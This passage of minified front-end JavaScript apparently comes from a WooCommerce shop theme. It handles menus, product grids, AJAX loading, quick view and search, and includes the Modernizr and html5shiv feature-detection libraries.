}")}};n.each(function(){i(e(this)),e(this).addClass("with-offsets")})},mobileNavigation:function(){function t(){i.addClass("act-mobile-menu"),a.addClass("left-wrapp")}function n(){i.removeClass("act-mobile-menu"),a.removeClass("left-wrapp")}var i=e("body"),o=e(".mobile-nav"),a=e(".website-wrapper"),r=e(".mobile-nav .site-mobile-menu .menu-item-has-children"),s='<span class="icon-sub-menu"></span>';e(".icon-sub-menu"),r.append(s),o.on("click",".menu-item-has-children > a, .menu-item-has-children > span.menu-item, .icon-sub-menu",function(t){t.preventDefault(),e(this).parent().hasClass("opener-page")?(e(this).parent().removeClass("opener-page").find("> ul").slideUp(200),e(this).parent().removeClass("opener-page").find(".sub-menu-dropdown .container > ul").slideUp(200),e(this).parent().find("> .icon-sub-menu").removeClass("up-icon")):(e(this).parent().addClass("opener-page").find("> ul").slideDown(200),e(this).parent().addClass("opener-page").find(".sub-menu-dropdown .container > ul").slideDown(200),e(this).parent().find("> .icon-sub-menu").addClass("up-icon"))}),i.on("click",".mobile-nav-icon",function(){i.hasClass("act-mobile-menu")?n():t()}),i.on("click touchstart",".basel-close-side",function(){n()})},simpleDropdown:function(){e(".input-dropdown-inner").each(function(){function t(){i.addClass("dd-shown"),r.slideDown(100)}function n(){i.removeClass("dd-shown"),r.slideUp(100)}var i=e(this),o=i.find("> a"),a=i.find("> input"),r=i.find("> ul");e(document).click(function(t){var o=t.target;return!i.hasClass("dd-shown")||e(o).is(".input-dropdown-inner")||e(o).parents().is(".input-dropdown-inner")?void 0:(n(),!1)}),o.on("click",function(e){return e.preventDefault(),i.hasClass("dd-shown")?n():t(),!1}),r.on("click","a",function(t){t.preventDefault();var i=e(this).data("val"),s=e(this).text();r.find(".current-item").removeClass("current-item"),e(this).parent().addClass("current-item"),0!=i?r.find("li:first-child").show():0==i&&r.find("li:first-child").hide(),o.text(s),a.val(i),n()})})},equalizeColumns:function(){e.fn.basel_equlize=function(t){var n=e.extend({child:""},t),i=this;""!=n.child&&(i=this.find(n.child));var o=function(){var t=0;i.each(function(){e(this).attr("style",""),e(window).width()>767&&e(this).outerHeight()>t&&(t=e(this).outerHeight())}),i.each(function(){e(this).css({minHeight:t})})};e(window).bind("resize",function(){o()}),setTimeout(function(){o()},200),setTimeout(function(){o()},500),setTimeout(function(){o()},800)},e(".equal-columns").each(function(){e(this).basel_equlize({child:"> [class*=col-]"})})},blogMasonry:function(){if("undefined"!=typeof e.fn.isotope&&"undefined"!=typeof e.fn.imagesLoaded){var t=e(".masonry-container");t.imagesLoaded(function(){t.isotope({gutter:0,itemSelector:".blog-design-masonry, .masonry-item"})}),e(".masonry-filter").on("click","a",function(n){n.preventDefault(),e(".masonry-filter").find(".filter-active").removeClass("filter-active"),e(this).addClass("filter-active");var i=e(this).attr("data-filter");t.isotope({filter:i})})}},blogLoadMore:function(){e(".basel-blog-load-more").on("click",function(t){t.preventDefault();var n=e(this),i=n.parent().siblings(".basel-blog-holder"),o=i.data("atts"),a=i.data("paged");n.addClass("loading"),e.ajax({url:basel_settings.ajaxurl,data:{atts:o,paged:a,action:"basel_get_blog_shortcode"},dataType:"json",method:"POST",success:function(t){if(t.items){if(i.hasClass("masonry-container")){var o=e(t.items);i.append(o).isotope("appended",o),i.imagesLoaded().progress(function(){i.isotope("layout")})}else i.append(t.items);i.data("paged",a+1)}"no-more-posts"==t.status&&n.hide()},error:function(){console.log("ajax error")},complete:function(){n.removeClass("loading")}})})},productsLoadMore:function(){var t,n=!1,i=[];e(".basel-products-element").each(function(){function t(){u=e(window).height()/2,h=e(window).outerWidth(!0)+17,a=e(window).scrollTop(),r=n.offset().top-u,s=n.offset().left-E,d=g.outerHeight(),c=n.height()-50-d,l=r+c,(1047>=h&&h>=992||825>=h&&h>=768)&&(s+=18),(768>h||p.hasClass("wrapper-boxed")||p.hasClass("wrapper-boxed-small"))&&(s+=51),g.css({left:s+"px"}),v.css({right:s+"px"}),r>a||a>l?(m.removeClass("show-arrow"),T.addClass("hidden-loader")):(m.addClass("show-arrow"),T.removeClass("hidden-loader"))}var n=e(this),o=n.find(".basel-products-holder");if(o.hasClass("pagination-arrows")){i[1]={items:o.html(),status:"have-posts"},n.on("recalc",function(){f()}),e(window).resize(function(){f()});var a,r,s,l,c,d,u,h,f=function(){var e=o.outerHeight();n.stop().css({height:e})},p=e("body"),m=n.find(".products-footer"),g=m.find(".basel-products-load-prev"),v=m.find(".basel-products-load-next"),T=n.find(".basel-products-loader"),E=50;e(window).scroll(function(){t()})}}),e(".basel-products-load-more").on("click",function(t){if(t.preventDefault(),!n){n=!0;var i=e(this),r=i.parent().siblings(".basel-products-holder"),s=r.data("atts"),l=r.data("paged");l++,o(s,l,r,i,[],function(e){e.items&&(r.hasClass("grid-masonry")?a(r,e.items):r.append(e.items),r.data("paged",l)),"no-more-posts"==e.status&&i.hide()})}}),e(".basel-products-load-prev, .basel-products-load-next").on("click",function(a){if(a.preventDefault(),!n&&!e(this).hasClass("disabled")){n=!0,clearInterval(t);var r=e(this),s=r.parent().siblings(".basel-products-holder"),l=r.parent().find(".basel-products-load-next"),c=r.parent().find(".basel-products-load-prev"),d=s.data("atts"),u=s.attr("data-paged");if(r.hasClass("basel-products-load-prev")){if(2>u)return;u-=2}u++,o(d,u,s,r,i,function(n){s.addClass("basel-animated-products"),n.items&&(s.html(n.items).attr("data-paged",u),s.imagesLoaded().progress(function(){s.parent().trigger("recalc")}),ThemeModule.btnsToolTips()),e(window).width()<768&&e("html, body").stop().animate({scrollTop:s.offset().top-150},400);var i=0;t=setInterval(function(){s.find(".product-grid-item").eq(i).addClass("basel-animated"),i++},100),u>1?c.removeClass("disabled"):c.addClass("disabled"),"no-more-posts"==n.status?l.addClass("disabled"):l.removeClass("disabled")})}});var o=function(t,i,o,a,r,s){return r[i]?(o.addClass("loading"),void setTimeout(function(){s(r[i]),o.removeClass("loading"),n=!1},300)):(o.addClass("loading").parent().addClass("element-loading"),a.addClass("loading"),void e.ajax({url:basel_settings.ajaxurl,data:{atts:t,paged:i,action:"basel_get_products_shortcode"},dataType:"json",method:"POST",success:function(e){r[i]=e,s(e)},error:function(){console.log("ajax error")},complete:function(){o.removeClass("loading").parent().removeClass("element-loading"),a.removeClass("loading"),n=!1,ThemeModule.compare()}}))},a=function(t,n){var n=e(n);t.append(n).isotope("appended",n),
t.imagesLoaded().progress(function(){t.isotope("layout")})}},shopMasonry:function(){if("undefined"!=typeof e.fn.isotope&&"undefined"!=typeof e.fn.imagesLoaded){var t=e(".elements-grid.grid-masonry");t.imagesLoaded(function(){t.isotope({itemSelector:".category-grid-item, .product-grid-item"})}),e(window).resize(function(){var t=e(".categories-masonry");t.find(".col-md-3").outerWidth(),t.imagesLoaded(function(){t.isotope({resizable:!1,layoutMode:"packery",packery:{gutter:0,columnWidth:".col-md-3.category-grid-item"},itemSelector:".category-grid-item"})})})}},sidebarMenu:function(){var t=e(".widget_nav_mega_menu").height(),n=e(".categories-menu-dropdown").height(),i=e(".widget_nav_mega_menu ul > li.menu-item-design-sized > .sub-menu-dropdown, .widget_nav_mega_menu ul > li.menu-item-design-full-width > .sub-menu-dropdown"),o=e(".categories-menu-dropdown ul > li.menu-item-design-sized > .sub-menu-dropdown, .categories-menu-dropdown ul > li.menu-item-design-full-width > .sub-menu-dropdown");i.css("min-height",t+"px"),o.css("min-height",n+"px")},productImages:function(){var t,n=e(".woocommerce-main-image"),i=e(".product-images .thumbnails"),o="current-image",a="photo-swipe";i.addClass("thumbnails-ready"),n.on("click",function(n){n.preventDefault(),t=e(this).attr("href"),"magnific"==a&&e.magnificPopup.open({type:"image",image:{verticalFit:!1},items:s(),gallery:{enabled:!0,navigateByImgClick:!1}},0),"photo-swipe"==a&&r(0)}),i.on("click",".image-link",function(t){if(t.preventDefault(),i.hasClass("thumbnails-large")){var a=e(t.currentTarget).index()+1;return void r(a)}var s=e(this).attr("href"),l=e(this).attr("data-single-image");i.find("."+o).removeClass(o),e(this).addClass(o),n.addClass("loading-image").attr("href",s).find("img").attr("src",l).attr("srcset",l).one("load",function(){n.removeClass("loading-image")})});var r=function(e){var t=document.querySelectorAll(".pswp")[0],n=s(),i={index:e},o=new PhotoSwipe(t,PhotoSwipeUI_Default,n,i);o.init()},s=function(){var t,o=[],a=n.data("width"),r=n.data("height");return o.push({src:n.attr("href"),w:a,h:r}),i.find("a").each(function(){t=e(this).attr("href"),a=e(this).data("width"),r=e(this).data("height"),l(o,t)||o.push({src:t,w:a,h:r})}),o},l=function(e,t){var n;for(n=0;n<e.length;n++)if(e[n].src==t)return!0;return!1}},stickyDetails:function(){function t(){u=e(window).height(),d.each(function(){o=e(this).offset().top,g>o-u+20&&e(this).addClass("animate-images")})}function n(){g=e(window).scrollTop(),_=g+f+m,l=r.width(),T=r.offset().left+15,v=c.offset().top,E=v+h,l>p&&(a=(l-p)/2,T+=a),g+f>=v?(r.addClass("block-sticked"),s.css({top:f,left:T,width:l,position:"fixed",transform:"translateY(-20px)"})):(r.removeClass("block-sticked"),s.css({top:"auto",left:"auto",width:"auto",position:"relative",transform:"translateY(0px)"})),_>E?r.addClass("hide-temporary"):r.removeClass("hide-temporary")}function i(){u=e(window).height(),m=r.outerHeight(),h=c.outerHeight(),u-f>m?r.addClass("in-viewport").removeClass("not-in-viewport"):r.removeClass("in-viewport").addClass("not-in-viewport")}if(e("body").hasClass("basel-product-design-sticky")){var o,a,r=e(".entry-summary"),s=r.find(".summary-inner"),l=r.width(),c=e(".product-images"),d=c.find(".thumbnails > a"),u=e(window).height(),h=c.outerHeight(),f=130,p=600,m=r.outerHeight(),g=e(window).scrollTop(),v=c.offset().top,T=r.offset().left+15,E=v+h,_=g+f+m;r.css({height:m}),e(window).resize(function(){i()}),e(window).scroll(function(){n(),t()}),c.imagesLoaded(function(){i()})}},mfpPopup:function(){e(".gallery").magnificPopup({delegate:" > a",type:"image",image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!0}}),e('[data-rel="mfp"]').magnificPopup({type:"image",image:{verticalFit:!0},gallery:{enabled:!1,navigateByImgClick:!1}}),e('[data-rel="mfp[projects-gallery]"]').magnificPopup({type:"image",image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!1}}),e(document).on("click",".mfp-img",function(){var e=jQuery.magnificPopup.instance;e.st.image.verticalFit=!e.st.image.verticalFit,e.currItem.img.removeAttr("style"),e.updateSize()})},addToCart:function(){var t=this;e("body").bind("added_to_cart",function(){var n=['<div class="added-to-cart">',"<p>"+basel_settings.added_to_cart+"</p>",'<a href="#" class="btn btn-style-link close-popup">'+basel_settings.continue_shopping+"</a>",'<a href="'+basel_settings.cart_url+'" class="btn btn-color-primary view-cart">'+basel_settings.view_cart+"</a>","</div>"].join("");e.magnificPopup.open({items:{src:'<div class="white-popup add-to-cart-popup popup-added_to_cart">'+n+"</div>",type:"inline"}}),e(".white-popup").on("click",".close-popup",function(t){t.preventDefault(),e.magnificPopup.close()}),t.btnsToolTips()})},parallax:function(){e(".parallax-yes").each(function(){var t=e(this);e(window).scroll(function(){var n=-(e(window).scrollTop()/t.data("speed")),i="center "+n+"px";t.css({backgroundPosition:i})})})},scrollTop:function(){e(window).scroll(function(){e(this).scrollTop()>100?e(".scrollToTop").addClass("button-show"):e(".scrollToTop").removeClass("button-show")}),e(".scrollToTop").click(function(){return e("html, body").animate({scrollTop:0},800),!1})},quickViewInit:function(){var t=this;e(document).on("click",".open-quick-view",function(n){n.preventDefault();var i=e(this).data("id"),o=e(this).data("loop-name"),a=e(this).data("loop"),r="",s="",l=e(".quick-view").find('[data-loop-name="'+o+'"]'),c=e(this);c.addClass("loading"),"undefined"!=typeof l[a-1]&&(r=l.eq(a-1).addClass("quick-view-prev"),r=e("<div>").append(r.clone()).html()),"undefined"!=typeof l[a+1]&&(s=l.eq(a+1).addClass("quick-view-next"),s=e("<div>").append(s.clone()).html()),t.quickViewLoad(i,c,r,s)})},quickViewLoad:function(n,i){var o={id:n,action:"basel_quick_view"};e.ajax({url:basel_settings.ajaxurl,data:o,method:"get",success:function(n){e.magnificPopup.open({items:{src:'<div class="mfp-with-anim white-popup popup-quick-view">'+n+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=t.popupEffect}}})},complete:function(){i.removeClass("loading")},error:function(){}})},btnsToolTips:function(){e(".basel-tooltip, .product-actions-btns > a, .product-grid-item .add_to_cart_button, .quick-view a, .product-compare-button a, .product-grid-item .yith-wcwl-add-to-wishlist a").each(function(){e(this).find(".basel-tooltip-label").remove(),e(this).addClass("basel-tooltip").prepend('<span class="basel-tooltip-label">'+e(this).text()+"</span>")})},swatchesVariations:function(){var t=e(".variations_form");t.on("click",".swatches-select > div",function(){var n=e(this).data("value"),i=e(this).parent().data("id");e(this).hasClass("swatch-disabled")||(t.find("select#"+i).val(n).trigger("change"),e(this).parent().find(".active-swatch").removeClass("active-swatch"),e(this).addClass("active-swatch"))}).on("woocommerce_update_variation_values",function(){t.find("select").each(function(){var t=e(this),n=t.parent().find(".swatches-select");n.find("> div").removeClass("swatch-enabled").addClass("swatch-disabled"),e(this).find("option.enabled").each(function(){var t=e(this).val();n.find('div[data-value="'+t+'"]').removeClass("swatch-disabled").addClass("swatch-enabled")})})}).on("reset_data",function(){e(this).parent().find(".active-swatch").removeClass("active-swatch")})},swatchesOnGrid:function(){e("body").on("click",".swatch-on-grid",function(){var t,n,i,o=e(this).data("image-src"),a=e(this).data("image-srcset"),r=e(this).data("image-sizes");if("undefined"!=typeof o){var s=e(this).parents(".product-grid-item"),l=s.find("img").first(),c=l.data("original-src"),d=l.data("original-srcset"),u=l.data("original-sizes");"undefined"==typeof c&&l.data("original-src",l.attr("src")),"undefined"==typeof d&&l.data("original-srcset",l.attr("srcset")),"undefined"==typeof u&&l.data("original-sizes",l.attr("sizes")),s.addClass("loading-image"),e(this).hasClass("current-swatch")?(t=c,n=d,i=u,e(this).removeClass("current-swatch"),s.removeClass("product-swatched")):(e(this).parent().find(".current-swatch").removeClass("current-swatch"),e(this).addClass("current-swatch"),s.addClass("product-swatched"),t=o,n=a,i=r),l.attr("src",t).attr("srcset",n).attr("image_sizes",i).one("load",function(){s.removeClass("loading-image")})}})},ajaxFilters:function(){if(e("body").hasClass("basel-ajax-shop-on")){var n=this;e(".products"),e("body").on("click",".woocommerce-pagination a",function(){i()}),e(document).pjax(t.ajaxLinks,".main-page-wrapper",{timeout:5e3,scrollTo:!1}),e(document).on("pjax:error",function(e,t,n){console.log("pjax error "+n)}),e(document).on("pjax:start",function(){e("body").addClass("basel-loading")}),e(document).on("pjax:complete",function(){n.shopPageInit(),i(),e("body").removeClass("basel-loading")}),e(document).on("pjax:end",function(){e("body").removeClass("basel-loading")});var i=function(){var t=e(".main-page-wrapper").offset().top-100;e("html, body").stop().animate({scrollTop:t},400)}}},filterDropdowns:function(){e(".basel-woocommerce-layered-nav").on("change","select",function(){var t=parseInt(e(this).val(),10);e.isNumeric(t)||(t="");var n=e(this).data("filter-url").replace("BASEL_FILTER_VALUE",t);e(this).siblings(".filter-pseudo-link").attr("href",n).trigger("click")})},shopPageInit:function(){this.shopMasonry(),this.ajaxSearch(),this.btnsToolTips(),this.compare(),this.filterDropdowns(),this.categoriesMenuBtns()},backHistory:function(){history.go(-1),setTimeout(function(){e(".filters-area").removeClass("filters-opened").stop().hide(),e(".open-filters").removeClass("btn-opened"),e(window).width()<992&&(e(".basel-product-categories").removeClass("categories-opened").stop().hide(),e(".basel-show-categories").removeClass("button-open"))},20)},categoriesMenu:function(){if(!(e(window).width()>991)){var t=e(".basel-product-categories"),n=(t.find("li > ul"),e(".basel-show-categories"),200);e("body").on("click",".icon-drop-category",function(){e(this).parent().find("> ul").hasClass("child-open")?e(this).removeClass("basel-act-icon").parent().find("> ul").slideUp(n).removeClass("child-open"):e(this).addClass("basel-act-icon").parent().find("> ul").slideDown(n).addClass("child-open")}),e("body").on("click",".basel-show-categories",function(e){e.preventDefault(),console.log("close click"),i()?a():o()}),e("body").on("click",".basel-product-categories a",function(){a(),t.stop().attr("style","")});var i=function(){return e(".basel-product-categories").hasClass("categories-opened")},o=function(){e(".basel-product-categories").addClass("categories-opened").stop().slideDown(n),e(".basel-show-categories").addClass("button-open")},a=function(){e(".basel-product-categories").removeClass("categories-opened").stop().slideUp(n),e(".basel-show-categories").removeClass("button-open")}}},categoriesMenuBtns:function(){if(!(e(window).width()>991)){var t=e(".basel-product-categories"),n=t.find("li > ul"),i='<span class="icon-drop-category"></span>';n.parent().addClass("has-sub").prepend(i)}},filtersArea:function(){var n=e(".filters-area"),i=(e(".open-filters"),200);e("body").on("click",".open-filters",function(e){e.preventDefault(),o()?a():r()}),e("body").on("click",t.ajaxLinks,function(){o()&&a()});var o=function(){return n=e(".filters-area"),n.hasClass("filters-opened")},a=function(){n=e(".filters-area"),n.removeClass("filters-opened"),n.stop().slideUp(i),e(".open-filters").removeClass("btn-opened")},r=function(){n=e(".filters-area"),n.addClass("filters-opened"),n.stop().slideDown(i),e(".open-filters").addClass("btn-opened")}},ajaxSearch:function(){var t=basel_settings.ajaxurl+"?action=basel_ajax_search",n=e("form.basel-ajax-search"),i=parseInt(n.data("count")),o=parseInt(n.data("thumbnail")),a=(n.find('[name="product_cat"]').val(),parseInt(n.data("price")));i>0&&(t+="&number="+i),n.find('[type="text"]').autocomplete({serviceUrl:t,onSelect:function(e){e.permalink.length>0&&(window.location.href=e.permalink)},onSearchStart:function(){n.addClass("search-loading")},onSearchComplete:function(){n.removeClass("search-loading")},formatResult:function(e,t){var n="("+r(t)+")",i="";return o&&e.thumbnail&&(i+=' <div class="suggestion-thumb">'+e.thumbnail+"</div>"),i+=e.value.replace(new RegExp(n,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>"),a&&e.price&&(i+=' <div class="suggestion-price">'+e.price+"</div>"),i}});var r=function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},loginTabs:function(){var t=e(".basel-register-tabs"),n=t.find(".basel-switch-to-register"),i=(t.find(".col-login"),t.find(".col-register"),"active-register"),o=n.data("login"),a=n.data("register");n.click(function(n){n.preventDefault(),l()?s():r(),e(".main-page-wrapper").offset().top-100,e(window).width()<768&&e("html, body").stop().animate({scrollTop:t.offset().top-50},400)});var r=function(){t.addClass(i),n.text(o)},s=function(){t.removeClass(i),n.text(a)},l=function(){return t.hasClass(i)}}}}()}(jQuery),jQuery(document).ready(function(){ThemeModule.init()}),window.Modernizr=function(e,t,n){function i(e){E.cssText=e}function o(e,t){return i(b.join(e+";")+(t||""))}function a(e,t){return typeof e===t}function r(e,t){return!!~(""+e).indexOf(t)}function s(e,t){for(var i in e){var o=e[i];if(!r(o,"-")&&E[o]!==n)return"pfx"!=t||o}return!1}function l(e,t,i){for(var o in e){var r=t[e[o]];if(r!==n)return i===!1?e[o]:a(r,"function")?r.bind(i||t):r}return!1}function c(e,t,n){var i=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+I.join(i+" ")+i).split(" ");return a(t,"string")||a(t,"undefined")?s(o,t):(o=(e+" "+O.join(i+" ")+i).split(" "),l(o,t,n))}function d(){p.input=function(n){for(var i=0,o=n.length;i<o;i++)K[n[i]]=!!(n[i]in _);return K.list&&(K.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),K}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),p.inputtypes=function(e){for(var i,o,a,r=0,s=e.length;r<s;r++)_.setAttribute("type",o=e[r]),i="text"!==_.type,i&&(_.value=y,_.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&_.style.WebkitAppearance!==n?(g.appendChild(_),a=t.defaultView,i=a.getComputedStyle&&"textfield"!==a.getComputedStyle(_,null).WebkitAppearance&&0!==_.offsetHeight,g.removeChild(_)):/^(search|tel)$/.test(o)||(i=/^(url|email)$/.test(o)?_.checkValidity&&_.checkValidity()===!1:_.value!=y)),w[e[r]]=!!i;return w}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var u,h,f="2.7.1",p={},m=!0,g=t.documentElement,v="modernizr",T=t.createElement(v),E=T.style,_=t.createElement("input"),y=":)",C={}.toString,b=" -webkit- -moz- -o- -ms- ".split(" "),D="Webkit Moz O ms",I=D.split(" "),O=D.toLowerCase().split(" "),R={svg:"http://www.w3.org/2000/svg"},k={},w={},K={},x=[],S=x.slice,L=function(e,n,i,o){var a,r,s,l,c=t.createElement("div"),d=t.body,u=d||t.createElement("body");if(parseInt(i,10))for(;i--;)s=t.createElement("div"),s.id=o?o[i]:v+(i+1),c.appendChild(s);return a=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),c.id=v,(d?c:u).innerHTML+=a,u.appendChild(c),d||(u.style.background="",u.style.overflow="hidden",l=g.style.overflow,g.style.overflow="hidden",g.appendChild(u)),r=n(c,e),d?c.parentNode.removeChild(c):(u.parentNode.removeChild(u),g.style.overflow=l),!!r},N=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var i;return L("@media "+t+" { #"+v+" { position: absolute; } }",function(t){i="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),i},M=function(){function e(e,o){o=o||t.createElement(i[e]||"div"),e="on"+e;var r=e in o;return r||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(e,""),r=a(o[e],"function"),a(o[e],"undefined")||(o[e]=n),o.removeAttribute(e))),o=null,r}var i={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),A={}.hasOwnProperty;h=a(A,"undefined")||a(A.call,"undefined")?function(e,t){return t in e&&a(e.constructor.prototype[t],"undefined")}:function(e,t){return A.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=S.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=t.prototype;var a=new o,r=t.apply(a,n.concat(S.call(arguments)));return Object(r)===r?r:a}return t.apply(e,n.concat(S.call(arguments)))};return i}),k.flexbox=function(){return c("flexWrap")},k.flexboxlegacy=function(){return c("boxDirection")},k.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},k.canvastext=function(){return!(!p.canvas||!a(t.createElement("canvas").getContext("2d").fillText,"function"))},k.webgl=function(){return!!e.WebGLRenderingContext},k.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:L(["@media (",b.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},k.geolocation=function(){return"geolocation"in navigator},k.postmessage=function(){return!!e.postMessage},k.websqldatabase=function(){return!!e.openDatabase},k.indexedDB=function(){return!!c("indexedDB",e)},k.hashchange=function(){return M("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},k.history=function(){return!(!e.history||!history.pushState)},k.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},k.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},k.rgba=function(){return i("background-color:rgba(150,255,150,.5)"),r(E.backgroundColor,"rgba")},k.hsla=function(){return i("background-color:hsla(120,40%,100%,.5)"),r(E.backgroundColor,"rgba")||r(E.backgroundColor,"hsla")},k.multiplebgs=function(){return i("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(E.background)},k.backgroundsize=function(){return c("backgroundSize")},k.borderimage=function(){return c("borderImage")},k.borderradius=function(){return c("borderRadius")},k.boxshadow=function(){return c("boxShadow")},k.textshadow=function(){return""===t.createElement("div").style.textShadow},k.opacity=function(){return o("opacity:.55"),/^0.55$/.test(E.opacity)},k.cssanimations=function(){return c("animationName")},k.csscolumns=function(){return c("columnCount")},k.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return i((e+"-webkit- ".split(" ").join(t+e)+b.join(n+e)).slice(0,-e.length)),r(E.backgroundImage,"gradient")},k.cssreflections=function(){return c("boxReflect")},k.csstransforms=function(){return!!c("transform")},k.csstransforms3d=function(){var e=!!c("perspective");return e&&"webkitPerspective"in g.style&&L("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t){e=9===t.offsetLeft&&3===t.offsetHeight}),e},k.csstransitions=function(){return c("transition")},k.fontface=function(){var e;return L('@font-face {font-family:"font";src:url("https://")}',function(n,i){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,r=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(r)&&0===r.indexOf(i.split(" ")[0])}),e},k.generatedcontent=function(){var e;return L(["#",v,"{font:0/0 a}#",v,':after{content:"',y,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},k.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},k.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},k.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(e){return!1}},k.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(e){return!1}},k.webworkers=function(){return!!e.Worker},k.applicationcache=function(){return!!e.applicationCache},k.svg=function(){return!!t.createElementNS&&!!t.createElementNS(R.svg,"svg").createSVGRect},k.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==R.svg},k.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(C.call(t.createElementNS(R.svg,"animate")))},k.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(C.call(t.createElementNS(R.svg,"clipPath")))};for(var P in k)h(k,P)&&(u=P.toLowerCase(),p[u]=k[P](),x.push((p[u]?"":"no-")+u));return p.input||d(),p.addTest=function(e,t){if("object"==typeof e)for(var i in e)h(e,i)&&p.addTest(i,e[i]);else{if(e=e.toLowerCase(),p[e]!==n)return p;t="function"==typeof t?t():t,"undefined"!=typeof m&&m&&(g.className+=" "+(t?"":"no-")+e),p[e]=t}return p},i(""),T=_=null,function(e,t){function n(e,t){var n=e.createElement("p"),i=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",i.insertBefore(n.lastChild,i.firstChild)}function i(){var e=T.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=v[e[m]];return t||(t={},g++,e[m]=g,v[g]=t),t}function a(e,n,i){if(n||(n=t),d)return n.createElement(e);i||(i=o(n));var a;return a=i.cache[e]?i.cache[e].cloneNode():p.test(e)?(i.cache[e]=i.createElem(e)).cloneNode():i.createElem(e),!a.canHaveChildren||f.test(e)||a.tagUrn?a:i.frag.appendChild(a)}function r(e,n){if(e||(e=t),d)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),r=0,s=i(),l=s.length;r<l;r++)a.createElement(s[r]);return a}function s(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return T.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+i().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(T,t.frag)}function l(e){e||(e=t);var i=o(e);return!T.shivCSS||c||i.hasCSS||(i.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||s(e,i),e}var c,d,u="3.7.0",h=e.html5||{},f=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,m="_html5shiv",g=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",c="hidden"in e,d=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(e){c=!0,d=!0}}();var T={elements:h.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:u,shivCSS:h.shivCSS!==!1,supportsUnknownElements:d,shivMethods:h.shivMethods!==!1,type:"default",shivDocument:l,createElement:a,createDocumentFragment:r};e.html5=T,l(t)}(this,t),p._version=f,p._prefixes=b,p._domPrefixes=O,p._cssomPrefixes=I,p.mq=N,p.hasEvent=M,p.testProp=function(e){return s([e])},p.testAllProps=c,p.testStyles=L,p.prefixed=function(e,t,n){return 